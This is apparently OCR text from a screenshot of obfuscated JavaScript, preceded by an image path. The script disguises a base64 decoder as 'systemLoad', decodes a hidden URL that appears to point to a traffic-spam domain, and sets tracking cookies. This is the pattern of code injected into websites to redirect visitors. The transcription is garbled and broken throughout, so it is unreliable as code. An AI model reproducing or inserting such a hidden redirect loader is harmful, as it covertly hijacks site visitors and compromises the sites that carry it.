
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5sa
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.co
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var